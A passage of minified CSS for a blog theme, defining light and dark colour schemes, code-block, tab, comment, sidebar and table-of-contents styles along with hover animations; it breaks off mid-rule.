@charset "UTF-8";:root{--body-bg-color:#eee;--content-bg-color:white;--card-bg-color:#f5f5f5;--text-color:#555;--blockquote-color:#666;--link-color:#555;--link-hover-color:#222;--brand-color:white;--brand-hover-color:white;--table-row-odd-bg-color:#f9f9f9;--table-row-hover-bg-color:#f5f5f5;--menu-item-bg-color:#f5f5f5;--theme-color:#222;--btn-default-bg:white;--btn-default-color:#555;--btn-default-border-color:#555;--btn-default-hover-bg:#222;--btn-default-hover-color:white;--btn-default-hover-border-color:#222;--highlight-background:#565656;--highlight-foreground:#fff;--highlight-gutter-background:#676767;--highlight-gutter-foreground:#eeeeee;--highlight-img-fill:brightness(1) invert(0);color-scheme:light}:root[data-theme=dark]{--body-bg-color:#282828;--content-bg-color:#333;--card-bg-color:#555;--text-color:#ccc;--blockquote-color:#bbb;--link-color:#ccc;--link-hover-color:#eee;--brand-color:#ddd;--brand-hover-color:#ddd;--table-row-odd-bg-color:#282828;--table-row-hover-bg-color:#363636;--menu-item-bg-color:#555;--theme-color:#222;--btn-default-bg:#222;--btn-default-color:#ccc;--btn-default-border-color:#555;--btn-default-hover-bg:#666;--btn-default-hover-color:#ccc;--btn-default-hover-border-color:#666;--highlight-background:#1c1b1b;--highlight-foreground:#fff;--highlight-gutter-background:#333232;--highlight-gutter-foreground:#e8e8e8;--highlight-img-fill:brightness(0) invert(1);color-scheme:dark}img[data-theme=dark]{opacity:.75;filter:brightness(1)invert(0)}img[data-theme=dark]:hover{opacity:.9}iframe[data-theme=dark]{color-scheme:light}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;counter-reset:h2}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background:0 0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}::selection{background:#262a30;color:#eee}html,body{height:100%}body{background:var(--body-bg-color);box-sizing:border-box;color:var(--text-color);font-family:global,pingfang sc,microsoft yahei,sans-serif;font-size:1em;line-height:2;min-height:100%;position:relative;transition:padding .2s ease-in-out;overflow-y:scroll}h1,h2,h3,h4,h5,h6{font-family:headings,global,pingfang sc,microsoft yahei,sans-serif;font-weight:700;line-height:1.5;margin:30px 0 15px}h1{font-size:1.5em}h2{font-size:1.375em}h3{font-size:1.25em}h4{font-size:1.125em}h5{font-size:1em}h6{font-size:.875em}p{margin:0 0 20px}a{border-bottom:1px solid #999;color:var(--link-color);cursor:pointer;outline:0;text-decoration:none;overflow-wrap:break-word}a:hover{border-bottom-color:var(--link-hover-color);color:var(--link-hover-color)}iframe,img,video,embed{display:block;margin-left:auto;margin-right:auto;max-width:100%}hr{background-image:repeating-linear-gradient(-45deg,#ddd,#ddd 4px,transparent 4px,transparent 8px);border:0;height:3px;margin:40px 0}blockquote{border-left:4px solid #ddd;color:var(--blockquote-color);margin:0;padding:0 15px}blockquote cite::before{content:'-';padding:0 5px}dt{font-weight:700}dd{margin:0;padding:0}.table-container{overflow:auto}table{border-collapse:collapse;border-spacing:0;font-size:.875em;margin:0 0 20px;width:100%}tbody tr:nth-of-type(odd){background:var(--table-row-odd-bg-color)}tbody tr:hover{background:var(--table-row-hover-bg-color)}caption,th,td{padding:8px}th,td{border:1px solid #ddd;border-bottom:3px solid #ddd}th{font-weight:700;padding-bottom:10px}td{border-bottom-width:1px}.btn{background:var(--btn-default-bg);border:2px solid var(--btn-default-border-color);border-radius:2px;color:var(--btn-default-color);display:inline-block;font-size:.875em;line-height:2;padding:0 20px;transition:background-color .2s ease-in-out}.btn:hover{background:var(--btn-default-hover-bg);border-color:var(--btn-default-hover-border-color);color:var(--btn-default-hover-color)}.btn+.btn{margin:0 0 8px 8px}.btn .fa-fw{text-align:left;width:1.28571429em}.toggle{line-height:0}.toggle .toggle-line{background:#fff;display:block;height:2px;left:0;position:relative;top:0;transition:all .4s;width:100%}.toggle .toggle-line:not(:first-child){margin-top:3px}.toggle.toggle-arrow .toggle-line:first-child{left:50%;top:2px;transform:rotate(45deg);width:50%}.toggle.toggle-arrow .toggle-line:last-child{left:50%;top:-2px;transform:rotate(-45deg);width:50%}.toggle.toggle-close .toggle-line:nth-child(2){opacity:0}.toggle.toggle-close .toggle-line:first-child{top:5px;transform:rotate(45deg)}.toggle.toggle-close .toggle-line:last-child{top:-5px;transform:rotate(-45deg)}.highlight{background:var(--highlight-background);margin-bottom:26px}.highlight div:first-child{overflow-x:auto}.highlight pre{position:relative;overflow-x:auto}.highlight table tbody tr{background:#272822}.highlight:hover .copy-btn,pre:hover .copy-btn{opacity:1}.copy-btn{color:#333;cursor:pointer;line-height:1.6;opacity:0;padding:2px 6px;position:absolute;right:8px;top:4px;transition:opacity .2s ease-in-out;background:var(--highlight-background);color:var(--highlight-foreground);font-size:14px;border-radius:3px}.highlight{border-radius:5px;box-shadow:0 10px 30px rgba(0,0,0,.4);padding-top:30px}.highlight .table-container{border-radius:0 0 5px 5px}.highlight::before{background:#fc625d;box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;margin-top:-20px;margin-left:10px;position:absolute;border-radius:50%;content:' ';height:12px;width:12px}kbd,p>code,li>code{background:var(--highlight-background);color:var(--highlight-foreground)}pre{padding:18px;margin:0}p>code,li>code{border-radius:3px;padding:3px 6px}pre,code{font-family:codes,consolas,Menlo,monospace,pingfang sc,microsoft yahei}kbd{border:2px solid #ccc;border-radius:.2em;box-shadow:.1em .1em .2em rgba(0,0,0,.1);font-family:inherit;padding:.1em .3em;white-space:nowrap}.blockquote-center{border-left:0;margin:40px 0;padding:0;position:relative;text-align:center}.blockquote-center::before,.blockquote-center::after{left:0;line-height:1;opacity:.6;position:absolute;width:100%}.blockquote-center::before{border-top:1px solid #ccc;text-align:left;top:-20px;content:"";font-family:'font awesome 6 free';font-weight:900}.blockquote-center::after{border-bottom:1px solid #ccc;bottom:-20px;text-align:right;content:"";font-family:'font awesome 6 free';font-weight:900}.blockquote-center p,.blockquote-center div{text-align:center}.group-picture{margin-bottom:20px}.group-picture .group-picture-row{display:flex;gap:3px;margin-bottom:3px}.group-picture .group-picture-column{flex:1}.group-picture .group-picture-column img{height:100%;margin:0;object-fit:cover;width:100%}.post-body .label{color:#555;padding:0 2px}.post-body .label.default{background:#fff}.post-body .label.primary{background:#fff}.post-body .label.info{background:#fff}.post-body .label.success{background:#fff}.post-body .label.warning{background:#fff}.post-body .label.danger{background:#fff}.post-body .link-grid{display:grid;grid-gap:1.5rem;gap:1.5rem;grid-template-columns:1fr 1fr;margin-bottom:20px;padding:1rem}@media(max-width:767px){.post-body .link-grid{grid-template-columns:1fr}}.post-body .link-grid .link-grid-container{border:solid #ddd;box-shadow:1rem 1rem .5rem rgba(0,0,0,.5);min-height:5rem;min-width:0;padding:.5rem;position:relative;transition:background .3s}.post-body .link-grid .link-grid-container:hover{animation:next-shake .5s;background:var(--card-bg-color)}.post-body .link-grid .link-grid-container:active{box-shadow:.5rem .5rem .25rem rgba(0,0,0,.5);transform:translate(.2rem,.2rem)}.post-body .link-grid .link-grid-container .link-grid-image{border:1px solid #ddd;border-radius:50%;box-sizing:border-box;height:5rem;padding:3px;position:absolute;width:5rem}.post-body .link-grid .link-grid-container p{margin:0 1rem 0 6rem}.post-body .link-grid .link-grid-container p:first-of-type{font-size:1.2em}.post-body .link-grid .link-grid-container p:last-of-type{font-size:.8em;line-height:1.3rem;opacity:.7}.post-body .link-grid .link-grid-container a{border:0;height:100%;left:0;position:absolute;top:0;width:100%}@keyframes next-shake{0%{transform:translate(1pt,1pt)rotate(0)}10%{transform:translate(-1pt,-2pt)rotate(-1deg)}20%{transform:translate(-3pt,0)rotate(1deg)}30%{transform:translate(3pt,2pt)rotate(0)}40%{transform:translate(1pt,-1pt)rotate(1deg)}50%{transform:translate(-1pt,2pt)rotate(-1deg)}60%{transform:translate(-3pt,1pt)rotate(0)}70%{transform:translate(3pt,1pt)rotate(-1deg)}80%{transform:translate(-1pt,-1pt)rotate(1deg)}90%{transform:translate(1pt,2pt)rotate(0)}100%{transform:translate(1pt,-2pt)rotate(-1deg)}}.main .note{border-radius:3px;margin-bottom:20px;padding:1em;position:relative;border:1px solid #eee;border-left-width:5px}.main .note summary{cursor:pointer;outline:0}.main .note summary p{display:inline}.main .note h2,.main .note h3,.main .note h4,.main .note h5,.main .note h6{border-bottom:initial;margin:0;padding-top:0}.main .note p:first-child,.main .note ul:first-child,.main .note ol:first-child,.main .note table:first-child,.main .note pre:first-child,.main .note blockquote:first-child,.main .note img:first-child{margin-top:0}.main .note p:last-child,.main .note ul:last-child,.main .note ol:last-child,.main .note table:last-child,.main .note pre:last-child,.main .note blockquote:last-child,.main .note img:last-child{margin-bottom:0}.main .note.default{border-left-color:#777}.main .note.default h2,.main .note.default h3,.main .note.default h4,.main .note.default h5,.main .note.default h6{color:#777}.main .note.primary{border-left-color:#6f42c1}.main .note.primary h2,.main .note.primary h3,.main .note.primary h4,.main .note.primary h5,.main .note.primary h6{color:#6f42c1}.main .note.info{border-left-color:#428bca}.main .note.info h2,.main .note.info h3,.main .note.info h4,.main .note.info h5,.main .note.info h6{color:#428bca}.main .note.success{border-left-color:#5cb85c}.main .note.success h2,.main .note.success h3,.main .note.success h4,.main .note.success h5,.main .note.success h6{color:#5cb85c}.main .note.warning{border-left-color:#f0ad4e}.main .note.warning h2,.main .note.warning h3,.main .note.warning h4,.main .note.warning h5,.main .note.warning h6{color:#f0ad4e}.main .note.danger{border-left-color:#d9534f}.main .note.danger h2,.main .note.danger h3,.main .note.danger h4,.main .note.danger h5,.main .note.danger h6{color:#d9534f}.post-body .tabs{margin-bottom:20px}.post-body .tabs,.tabs-comment{padding-top:10px}.post-body .tabs ul.nav-tabs,.tabs-comment ul.nav-tabs{background:var(--content-bg-color);display:flex;flex-wrap:wrap;margin:0;padding:0;position:-webkit-sticky;position:sticky;top:0;z-index:5}@media(max-width:413px){.post-body .tabs ul.nav-tabs,.tabs-comment ul.nav-tabs{display:block;margin-bottom:5px}}.post-body .tabs ul.nav-tabs li.tab,.tabs-comment ul.nav-tabs li.tab{border-bottom:1px solid #ddd;border-left:1px solid transparent;border-right:1px solid transparent;border-radius:0 0 0 0;border-top:3px solid transparent;flex-grow:1;list-style-type:none}@media(max-width:413px){.post-body .tabs ul.nav-tabs li.tab,.tabs-comment ul.nav-tabs li.tab{border-bottom:1px solid transparent;border-left:3px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent}}@media(max-width:413px){.post-body .tabs ul.nav-tabs li.tab,.tabs-comment ul.nav-tabs li.tab{border-radius:0}}.post-body .tabs ul.nav-tabs li.tab a,.tabs-comment ul.nav-tabs li.tab a{border-bottom:initial;display:block;line-height:1.8;padding:.25em .75em;text-align:center;transition:all .2s ease-out}.post-body .tabs ul.nav-tabs li.tab a i,.tabs-comment ul.nav-tabs li.tab a i{width:1.28571429em}.post-body .tabs ul.nav-tabs li.tab.active,.tabs-comment ul.nav-tabs li.tab.active{border-bottom-color:transparent;border-left-color:#ddd;border-right-color:#ddd;border-top-color:#fc6423}@media(max-width:413px){.post-body .tabs ul.nav-tabs li.tab.active,.tabs-comment ul.nav-tabs li.tab.active{border-bottom-color:#ddd;border-left-color:#fc6423;border-right-color:#ddd;border-top-color:#ddd}}.post-body .tabs ul.nav-tabs li.tab.active a,.tabs-comment ul.nav-tabs li.tab.active a{cursor:default}.post-body .tabs .tab-content,.tabs-comment .tab-content{border:1px solid #ddd;border-radius:0 0 0 0;border-top-color:transparent}@media(max-width:413px){.post-body .tabs .tab-content,.tabs-comment .tab-content{border-radius:0;border-top-color:#ddd}}.post-body .tabs .tab-content .tab-pane,.tabs-comment .tab-content .tab-pane{padding:20px 20px 0}.post-body .tabs .tab-content .tab-pane:not(.active),.tabs-comment .tab-content .tab-pane:not(.active){display:none}.pagination .space,.pagination .prev,.pagination .next,.pagination .page-number{display:inline-block;margin:-1px 10px 0;padding:0 10px}@media(max-width:767px){.pagination .space,.pagination .prev,.pagination .next,.pagination .page-number{margin:0 5px}}.pagination .page-number.current{background:#ccc;border-color:#ccc;color:var(--content-bg-color)}.pagination{border-top:1px solid #eee;margin:120px 0 0;text-align:center}.pagination .prev,.pagination .next,.pagination .page-number{border-bottom:0;border-top:1px solid #eee;transition:border-color .2s ease-in-out}.pagination .prev:hover,.pagination .next:hover,.pagination .page-number:hover{border-top-color:var(--link-hover-color)}@media(max-width:767px){.pagination{border-top:0}.pagination .prev,.pagination .next,.pagination .page-number{border-bottom:1px solid #eee;border-top:0}.pagination .prev:hover,.pagination .next:hover,.pagination .page-number:hover{border-bottom-color:var(--link-hover-color)}}.pagination .space{margin:0;padding:0}.comments{margin-top:60px;overflow:hidden}.comment-button-group{display:flex;flex-wrap:wrap-reverse;justify-content:center;margin:1em 0}.comment-button-group .comment-button{margin:.1em .2em}.comment-button-group .comment-button.active{background:var(--btn-default-hover-bg);border-color:var(--btn-default-hover-border-color);color:var(--btn-default-hover-color)}.comment-position{display:none}.comment-position.active{display:block}.tabs-comment{margin-top:4em;padding-top:0}.tabs-comment .comments{margin-top:0;padding-top:0}.post-comments{min-height:300px;overflow:hidden}.post-comments .comment-loading{padding-left:268px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;margin-top:100px;text-align:center;font-size:2em}@media(max-width:991px){.post-comments .comment-loading{padding-left:0;padding-right:0;width:auto}}.post-comments .comment-head{margin-bottom:20px}.post-comments .comment-head .comment-headline{display:inline-block;vertical-align:middle;font-weight:700;font-size:1.4em}@media(max-width:567px){.post-comments .comment-head .comment-headline{font-size:.8125em}}.post-comments .comment-head .comment-switch{display:inline-block;float:right;margin:2px auto;padding:4px 16px;width:max-content;border-radius:8px;background:var(--card-bg-color)}@media(max-width:567px){.post-comments .comment-head .comment-switch{font-size:.8125em;padding:4px}}.post-comments .comment-head .comment-switch .first-comment{color:#27ae60}.post-comments .comment-head .comment-switch .second-comment{color:#886ce4;font-weight:700}.post-comments .comment-head .comment-switch .switch-btn{position:relative;display:inline-block;margin:5px;width:42px;height:22px;border-radius:34px;vertical-align:middle;cursor:pointer;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;-ms-transition:.4s;transition:.4s;background-color:#886ce4}.post-comments .comment-head .comment-switch .switch-btn:before{position:absolute;bottom:4px;left:4px;width:14px;height:14px;border-radius:50%;content:'';background-color:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;-ms-transition:.4s;transition:.4s}.post-comments .comment-head .comment-switch .switch-btn.move{background-color:#27ae60}.post-comments .comment-head .comment-switch .switch-btn.move:before{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-o-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.post-comments .comment-wrap>div:nth-child(1){display:none}.post-comments .comment-wrap>div:nth-child(2){display:block}.fa-spin{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}@keyframes beat{0%,100%{transform:scale(1)}10%,30%{transform:scale(.9)}20%,40%,60%,80%{transform:scale(1.1)}50%,70%{transform:scale(1.1)}}@-moz-keyframes tabshow{0%{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes tabshow{0%{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-o-keyframes tabshow{0%{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes tabshow{0%{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes wobble-vertical{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px)translateZ(0);transform:perspective(1px)translateZ(0);box-shadow:0 0 1px transparent}.hvr-icon-pulse .hvr-icon{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:hover .hvr-icon,.hvr-icon-pulse:focus .hvr-icon,.hvr-icon-pulse:active .hvr-icon{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hvr-bounce-to-right{background:var(--btn-default-bg);border:2px solid var(--btn-default-border-color);border-radius:2px;color:var(--btn-default-color);display:inline-block;font-size:.875em;line-height:2;padding:0 20px;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px)translateZ(0);transform:perspective(1px)translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:var(--btn-default-hover-bg);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:hover,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:active{background:var(--btn-default-bg);border-color:var(--btn-default-hover-border-color);color:var(--btn-default-hover-color)}.hvr-bounce-to-right:hover:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-shutter-out-horizontal{background:var(--btn-default-bg);border:2px solid var(--btn-default-border-color);border-radius:2px;color:var(--btn-default-color);display:inline-block;font-size:.875em;line-height:2;padding:0 20px;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px)translateZ(0);transform:perspective(1px)translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:var(--btn-default-hover-bg);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:hover,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:active{background:var(--btn-default-bg);border-color:var(--btn-default-hover-border-color);color:var(--btn-default-hover-color)}.hvr-shutter-out-horizontal:hover:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.headband{background:var(--theme-color);height:3px}@media(max-width:991px){.headband{display:none}}header.header{background:0 0}.header-inner{margin:0 auto;width:calc(100% - 20px)}@media(min-width:1200px){.header-inner{width:1160px}}@media(min-width:1600px){.header-inner{width:73%}}.site-brand-container{display:flex;flex-shrink:0;padding:0 10px}.use-motion header.header,.use-motion .site-brand-container .toggle{opacity:0}.site-meta{flex-grow:1;text-align:center}@media(max-width:767px){.site-meta{text-align:center}}.custom-logo-image{margin-top:20px}@media(max-width:991px){.custom-logo-image{display:none}}.brand{border-bottom:0;color:var(--brand-color);display:inline-block;padding:0 40px}.brand:hover{color:var(--brand-hover-color)}.site-title{font-family:title,global,pingfang sc,microsoft yahei,sans-serif;font-size:1.375em;font-weight:400;line-height:1.5;margin:0}.site-subtitle{color:#ddd;font-size:.8125em;margin:10px 0}.use-motion .site-title,.use-motion .site-subtitle,.use-motion .custom-logo-image{opacity:0;position:relative;top:-10px}.site-nav-toggle,.site-nav-right{display:none}@media(max-width:767px){.site-nav-toggle,.site-nav-right{display:flex;flex-direction:column;justify-content:center}}.site-nav-toggle .toggle,.site-nav-right .toggle{color:var(--text-color);padding:10px;width:22px}.site-nav-toggle .toggle .toggle-line,.site-nav-right .toggle .toggle-line{background:var(--text-color);border-radius:1px}@media(max-width:767px){.site-nav{--scroll-height:0;height:0;overflow:hidden;transition:height .2s ease-in-out}body:not(.site-nav-on) .site-nav .animated{animation:none}body.site-nav-on .site-nav{height:var(--scroll-height)}}.menu,.menu-children{margin:0;padding:1em 0;text-align:center}.menu-children{max-height:0;padding:0;overflow:hidden;transition:max-height 1.5s ease-out}.menu-children.expand{max-height:400px;transition:max-height 1.5s ease-in}.menu-item,.menu-child-item{display:inline-block;list-style:none;margin:0 10px}@media(max-width:767px){.menu-item,.menu-child-item{display:block;margin-top:10px}.menu-item.menu-item-search,.menu-child-item.menu-item-search{display:none}}.menu-item a,.menu-child-item a{border-bottom:0;display:block;font-size:.8125em;transition:border-color .2s ease-in-out}.menu-item a:hover,.menu-item a.menu-item-active,.menu-child-item a:hover,.menu-child-item a.menu-item-active{background:var(--menu-item-bg-color)}.menu-item .fa,.menu-item .fab,.menu-item .far,.menu-item .fas,.menu-child-item .fa,.menu-child-item .fab,.menu-child-item .far,.menu-child-item .fas{margin-right:8px;width:16px;text-align:center}.menu-item .badge,.menu-child-item .badge{display:inline-block;font-weight:700;line-height:1;margin-left:.35em;margin-top:.35em;text-align:center;white-space:nowrap}@media(max-width:767px){.menu-item .badge,.menu-child-item .badge{float:right;margin-left:0}}.menu-item .menu-item-shrink-icon,.menu-child-item .menu-item-shrink-icon{float:right}.menu-child-item{display:block;margin:0}.use-motion .menu-item{visibility:hidden}.book-mark-link{border-bottom:0;position:fixed;top:-10px;transition:top .3s;-moz-transition:top .3s;-webkit-transition:top .3s;-o-transition:top .3s;right:30px}@media(max-width:991px){.book-mark-link{right:16px}}@media(max-width:991px){.book-mark-link{display:none}}.book-mark-link::before{color:#222;font-size:32px;line-height:1;content:"";font-family:'font awesome 6 free';font-weight:900}.book-mark-link:hover,.book-mark-link-fixed{top:-2px}.sidebar-inner,.sidebar-card-widget{color:#999;max-height:calc(100vh - 24px);padding:18px 10px;text-align:center;display:flex;flex-direction:column;justify-content:center}.site-overview-item:not(:first-child){margin-top:10px}.cc-license{margin-top:6px}.cc-license .cc-opacity{border-bottom:0;opacity:.7}.cc-license .cc-opacity:hover{opacity:.9}.cc-license img{display:inline-block;max-width:120px;max-height:42px}.site-author-image{border:1px solid #eee;width:120px;height:120px;padding:2px;transition:transform 1s ease-out}.site-author-image:hover{transform:rotateZ(360deg)}.site-author-name{color:var(--text-color);font-weight:600;margin:0}.site-description{color:#999;font-size:.8125em;margin-top:0}.links-of-author a,.links-of-social a{font-size:.8125em}.links-of-author .fa,.links-of-author .fab,.links-of-author .far,.links-of-author .fas,.links-of-social .fa,.links-of-social .fab,.links-of-social .far,.links-of-social .fas{margin-right:2px}.sidebar .sidebar-button:not(:first-child){margin-top:15px}.sidebar .sidebar-button button{background:0 0;color:#fc6423;cursor:pointer;line-height:2;padding:0 15px;border:1px solid #fc6423;border-radius:4px}.sidebar .sidebar-button button:hover{background:#fc6423;color:#fff}.sidebar .sidebar-button button .fa,.sidebar .sidebar-button button .fab,.sidebar .sidebar-button button .far,.sidebar .sidebar-button button .fas{margin-right:5px}.links-of-blogroll{font-size:.8125em}.links-of-blogroll-title{font-size:.875em;font-weight:600;margin-top:0}.links-of-blogroll-list{list-style:none;margin:0;padding:0}.sidebar-dimmer{display:none}@media(max-width:991px){.sidebar-dimmer{background:#000;display:block;height:100%;left:0;opacity:0;position:fixed;top:0;transition:visibility .4s,opacity .4s;visibility:hidden;width:100%;z-index:10}.sidebar-active .sidebar-dimmer{opacity:.7;visibility:visible}}.sidebar-nav{display:none;margin:0;padding-bottom:20px;padding-left:0}.sidebar-nav-active .sidebar-nav{display:block}.sidebar-nav li{border-bottom:1px solid transparent;color:var(--text-color);cursor:pointer;display:inline-block;font-size:.875em}.sidebar-nav li.sidebar-nav-overview{margin-left:10px}.sidebar-nav li:hover{color:#fc6423;border-bottom-color:#fc6423}.sidebar-toc-active .sidebar-nav-toc,.sidebar-overview-active .sidebar-nav-overview{border-bottom-color:#fc6423;color:#fc6423;font-weight:700}.sidebar-toc-active .sidebar-nav-toc:hover,.sidebar-overview-active .sidebar-nav-overview:hover{color:#fc6423}.sidebar-panel-container{flex:1;overflow-x:hidden;overflow-y:auto}.sidebar-panel{display:none}.sidebar-overview-active .site-overview-wrap{display:flex;flex-direction:column;justify-content:center}.sidebar-toc-active .post-toc-wrap{display:block}.sidebar-toggle{bottom:45px;height:12px;padding:6px 5px;width:14px;background:#222;cursor:pointer;opacity:.6;position:fixed;z-index:30;right:30px}@media(max-width:991px){.sidebar-toggle{right:16px}}.sidebar-toggle:hover{opacity:.8}@media(max-width:991px){.sidebar-toggle{opacity:.8}}.sidebar-toggle:hover .toggle-line{background:#fc6423}@media(any-hover:hover){body:not(.sidebar-active) .sidebar-toggle:hover .toggle-line:first-child{left:50%;top:2px;transform:rotate(45deg);width:50%}body:not(.sidebar-active) .sidebar-toggle:hover .toggle-line:last-child{left:50%;top:-2px;transform:rotate(-45deg);width:50%}}.sidebar-active .sidebar-toggle .toggle-line:nth-child(2){opacity:0}.sidebar-active .sidebar-toggle .toggle-line:first-child{top:5px;transform:rotate(45deg)}.sidebar-active .sidebar-toggle .toggle-line:last-child{top:-5px;transform:rotate(-45deg)}.post-toc{font-size:.875em;padding:0 8px}.post-toc .active-current{color:#fc6423}.post-toc ul{list-style:none;margin:0;padding:0 2px 5px 10px;text-align:left;counter-reset:item}.post-toc ul>li>ul{border-left:1px solid;margin-left:4px}.post-toc ul>li>ul li{position:relative;padding-left:0}.post-toc ul>li>ul li:before{position:absolute;content:' ';top:.14em;left:-.75em;width:.65em;height:.815em;border-style:none none dashed none;border-width:.05em}.post-toc ul a{transition:all .2s ease-in-out;border:none}.post-toc ul a:hover{text-decoration:underline;color:#fc6423}.post-toc .nav-item{line-height:1.8;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.post-toc .nav .nav-child{display:none}.post-toc .nav .active>.nav-child{display:block}.post-toc .nav .active-current>.nav-child{display:block}.post-toc .nav .active-current>.nav-child>.nav-item{display:block}.post-toc .nav .active>a{border-bottom-color:#fc6423;color:#fc6423}.post-toc .nav .active-current>a{color:#fc6423}.post-toc .nav .active-current>a:hover{color:#fc6423}.site-state{display:flex;flex-wrap:wrap;justify-content:center;line-height:1.4}.site-state-item{padding:0 15px;border-left:1px solid #eee}.site-state-item:first-child{border-left:none}.site-state-item a{border-bottom:0;display:block}.site-state-item-count{display:block;font-size:1em;font-weight:600}.site-state-item-name{color:#999;font-size:.8125em}.sidebar-card-widget{background:var(--content-bg-color);border-radius:initial;box-shadow:0 2px 2px rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,6%),0 1px 5px rgba(0,0,0,.12),0 -1px .5px rgba(0,0,0,9%);box-sizing:border-box;color:var(--text-color);margin-top:12px}.sidebar-card-widget .item-headline{text-align:left;font-size:.875em;font-weight:700}.sidebar-card-widget .item-headline span{margin-left:8px}.sidebar-card-widget .siteinfo{font-size:.875em;text-align:left}.sidebar-card-widget .siteinfo .siteinfo-item{display:flex;-webkit-box-align:center;align-items:center;padding:2px 10px 0}.sidebar-card-widget .siteinfo .siteinfo-item i{width:16px;height:16px;text-align:center;margin-right:4px}.sidebar-card-widget .siteinfo .siteinfo-item 